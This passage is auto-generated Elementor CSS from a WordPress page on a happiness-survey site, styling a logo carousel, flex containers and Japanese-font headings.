.elementor-repeater-item-44407c7.premium-adv-carousel__item{width:94px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-44407c7.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:24px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-aa7757a .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-aa7757a .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-aa7757a.premium-adv-carousel__item{width:93px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-aa7757a.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:30px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-304d118 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-304d118 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-304d118.premium-adv-carousel__item{width:88px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-304d118.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:36px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-9672ff9 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-9672ff9 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-9672ff9.premium-adv-carousel__item{width:103px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-9672ff9.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:28px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-b4848e1 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-b4848e1 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-b4848e1.premium-adv-carousel__item{width:70px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-b4848e1.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:31px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-cb41b56 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-cb41b56 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-cb41b56.premium-adv-carousel__item{width:128px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-cb41b56.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:44px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-4412e1c .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-4412e1c .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-4412e1c.premium-adv-carousel__item{width:234px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-4412e1c.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:22px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-2c1a238 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-2c1a238 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-2c1a238.premium-adv-carousel__item{width:236px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-2c1a238.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:34px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-97ba1b9 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-97ba1b9 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-97ba1b9.premium-adv-carousel__item{width:135px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-97ba1b9.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:76px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-1fc65a9 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-1fc65a9 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-1fc65a9.premium-adv-carousel__item{width:116px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-1fc65a9.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:41px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-f2543f8 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-f2543f8 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-f2543f8.premium-adv-carousel__item{width:148px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-f2543f8.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:26px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-0aa4928 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-0aa4928 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-0aa4928.premium-adv-carousel__item{width:187px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-0aa4928.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:27px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-2efa200 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-2efa200 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-2efa200.premium-adv-carousel__item{width:87px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-2efa200.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:28px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-78a0b14 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-78a0b14 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-78a0b14.premium-adv-carousel__item{width:182px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-78a0b14.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:54px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-49163d7 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-49163d7 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-49163d7.premium-adv-carousel__item{width:99px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-49163d7.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:36px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-e0e3826 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-e0e3826 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-e0e3826.premium-adv-carousel__item{width:166px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-e0e3826.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:22px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-afb98fb .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-afb98fb .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-afb98fb.premium-adv-carousel__item{width:122px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-afb98fb.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:41px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-e263950 .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-e263950 .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-e263950.premium-adv-carousel__item{width:94px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-e263950.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:28px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-1c4a32d .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-1c4a32d .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-1c4a32d.premium-adv-carousel__item{width:106px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-1c4a32d.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:58px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-b486a5f .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-b486a5f .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-b486a5f.premium-adv-carousel__item{width:137px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-b486a5f.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:21px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-c264dcb .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-c264dcb .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-c264dcb.premium-adv-carousel__item{width:210px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-c264dcb.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:24px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-88e759e .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-88e759e .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-88e759e.premium-adv-carousel__item{width:71px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-88e759e.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:71px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-129cade .premium-adv-carousel__item-img, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .elementor-repeater-item-129cade .vid-overlay{object-fit:contain;object-position:center center;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-129cade.premium-adv-carousel__item{width:38px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__infinite .elementor-repeater-item-129cade.premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:31px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .premium-adv-carousel__item{width:100px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .premium-adv-carousel__item .premium-adv-carousel__media-wrap{height:100px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .premium-adv-carousel__items{align-items:center;animation-duration:calc( 80 * 1000ms ) !important;animation-direction:normal !important;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__horizontal .premium-adv-carousel__items{column-gap:30px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__vertical .premium-adv-carousel__items{row-gap:30px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc.premium-adv-carousel__horizontal{--pa-wheel-spacing:30;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .premium-adv-carousel__vid-overlay, .elementor-4213 .elementor-element.elementor-element-6ebbfbc .premium-adv-carousel__media-wrap img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .premium-adv-carousel__media-info-wrap{text-align:flex-start;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .pa-media-icons-inner-container i{font-size:20px;}.elementor-4213 .elementor-element.elementor-element-6ebbfbc .pa-media-icons-inner-container svg{width:20px;height:20px;}.elementor-4213 .elementor-element.elementor-element-a0e51a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-a0e51a5:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-a0e51a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #E4E4E4 0%, #FFFFFF 100%);}.elementor-4213 .elementor-element.elementor-element-a0e51a5, .elementor-4213 .elementor-element.elementor-element-a0e51a5::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-a0e51a5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-a819adc{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:5rem;--padding-right:5rem;}.elementor-4213 .elementor-element.elementor-element-a8e0bcb{--display:flex;--background-transition:0.3s;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-4213 .elementor-element.elementor-element-a8e0bcb.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-a8a5e5e{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-a8a5e5e .elementor-heading-title{color:#325359;font-family:"Noto Sans JP", Sans-serif;font-size:32px;line-height:28px;letter-spacing:5px;}.elementor-4213 .elementor-element.elementor-element-a8a5e5e > .elementor-widget-container{margin:0 auto 0 auto;padding:10px 0px 10px 0px;}.elementor-4213 .elementor-element.elementor-element-1411ef5{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-5174589 img{width:99px;max-width:10%;}.elementor-4213 .elementor-element.elementor-element-bf4b40d{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-c42f6db{text-align:left;z-index:0;}.elementor-4213 .elementor-element.elementor-element-c42f6db .elementor-heading-title{color:#EF9C07;font-family:"Noto Sans JP", Sans-serif;font-size:22px;line-height:28px;letter-spacing:5px;}.elementor-4213 .elementor-element.elementor-element-c42f6db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-4213 .elementor-element.elementor-element-4003cae{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:16px;--margin-left:0px;--margin-right:0px;--z-index:1;}.elementor-4213 .elementor-element.elementor-element-4003cae.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-b4624fb{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-7dd703c{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-7dd703c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-0f13471{text-align:center;z-index:0;}.elementor-4213 .elementor-element.elementor-element-0f13471 .elementor-heading-title{color:#EF9C07;font-family:"Noto Sans JP", Sans-serif;font-size:32px;line-height:28px;letter-spacing:5px;}.elementor-4213 .elementor-element.elementor-element-0f13471 > .elementor-widget-container{margin:0 auto 0 auto;padding:10px 0px 10px 0px;}.elementor-4213 .elementor-element.elementor-element-c38a719{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:16px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:1;}.elementor-4213 .elementor-element.elementor-element-c38a719.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-a90f252{text-align:center;color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-weight:500;}.elementor-4213 .elementor-element.elementor-element-a90f252 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4213 .elementor-element.elementor-element-f129af9{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-f129af9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-3a5f4fc{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-99769de{text-align:center;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;z-index:0;}.elementor-4213 .elementor-element.elementor-element-99769de .elementor-heading-title{color:#325359;font-family:"Noto Sans JP", Sans-serif;font-size:28px;font-weight:500;line-height:42px;}.elementor-4213 .elementor-element.elementor-element-99769de > .elementor-widget-container{margin:40px 0px 40px 0px;}.elementor-4213 .elementor-element.elementor-element-c8b8c64{--spacer-size:10px;}.elementor-4213 .elementor-element.elementor-element-e60e130{--display:flex;--background-transition:0.3s;--padding-top:80px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-e60e130:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-e60e130 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-image:url("https://happinesssurvey.jp/wp-content/uploads/2024/01/happiness_bg.png");background-size:cover;}.elementor-4213 .elementor-element.elementor-element-e60e130, .elementor-4213 .elementor-element.elementor-element-e60e130::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-428aecd{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:5rem;--padding-right:5rem;}.elementor-4213 .elementor-element.elementor-element-428aecd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-e06b2df{--display:flex;--gap:0px 0px;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-e06b2df.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-30299f8{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-0a84066{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-9bf47d6 img{width:24%;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-9bf47d6{left:-241px;}body.rtl .elementor-4213 .elementor-element.elementor-element-9bf47d6{right:-241px;}.elementor-4213 .elementor-element.elementor-element-9bf47d6{top:-43px;z-index:0;}.elementor-4213 .elementor-element.elementor-element-fa1ca49{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-9793b9b{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-39c9702{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:60px;}.elementor-4213 .elementor-element.elementor-element-39c9702, .elementor-4213 .elementor-element.elementor-element-39c9702::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-701929f{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-701929f:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-701929f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-701929f, .elementor-4213 .elementor-element.elementor-element-701929f::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-701929f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-37c4024 .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:28px;font-weight:600;}.elementor-4213 .elementor-element.elementor-element-dd4d2bf{--display:flex;--background-transition:0.3s;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:106px;}.elementor-4213 .elementor-element.elementor-element-dd4d2bf, .elementor-4213 .elementor-element.elementor-element-dd4d2bf::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-7fe3444{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-7fe3444:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-7fe3444 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-7fe3444, .elementor-4213 .elementor-element.elementor-element-7fe3444::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-7fe3444.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-d2a744e .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:28px;font-weight:600;}.elementor-4213 .elementor-element.elementor-element-207f044{color:#000000;font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:500;line-height:30px;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-beea0af{--display:flex;--background-transition:0.3s;--margin-top:112px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-61ccf8e{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-3dbf3ca{--spacer-size:60px;}.elementor-4213 .elementor-element.elementor-element-163a55a{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-078501f{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-960d470 img{width:24%;}body:not(.rtl) .elementor-4213 .elementor-element.elementor-element-960d470{left:-241px;}body.rtl .elementor-4213 .elementor-element.elementor-element-960d470{right:-241px;}.elementor-4213 .elementor-element.elementor-element-960d470{top:-43px;z-index:0;}.elementor-4213 .elementor-element.elementor-element-24602b6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-b2e4d80{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 .elementor-element.elementor-element-8191ea2{--display:flex;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-4213 .elementor-element.elementor-element-8191ea2, .elementor-4213 .elementor-element.elementor-element-8191ea2::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-4a7c84f{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-4a7c84f:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-4a7c84f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-4a7c84f, .elementor-4213 .elementor-element.elementor-element-4a7c84f::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-aa5ea8c .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:28px;font-weight:600;}.elementor-4213 .elementor-element.elementor-element-6e8bc71{--display:flex;--background-transition:0.3s;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:20px;}.elementor-4213 .elementor-element.elementor-element-f6efa66{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-f6efa66:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-f6efa66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-f6efa66, .elementor-4213 .elementor-element.elementor-element-f6efa66::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-fa7d74c .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:28px;font-weight:600;}.elementor-4213 .elementor-element.elementor-element-0365145{--display:flex;--background-transition:0.3s;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:324px;}.elementor-4213 .elementor-element.elementor-element-0365145, .elementor-4213 .elementor-element.elementor-element-0365145::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-6d65084{--display:flex;--background-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-6d65084:not(.elementor-motion-effects-element-type-background), .elementor-4213 .elementor-element.elementor-element-6d65084 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4213 .elementor-element.elementor-element-6d65084, .elementor-4213 .elementor-element.elementor-element-6d65084::before{--border-transition:0.3s;}.elementor-4213 .elementor-element.elementor-element-6d65084.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-4213 .elementor-element.elementor-element-39c090a .elementor-heading-title{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:28px;font-weight:600;}.elementor-4213 .elementor-element.elementor-element-e1bcbdd{color:var( --e-global-color-astglobalcolor8 );font-family:"Noto Sans JP", Sans-serif;font-size:16px;font-weight:500;line-height:30px;letter-spacing:0px;}.elementor-4213 .elementor-element.elementor-element-26dbd27{--display:flex;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4213 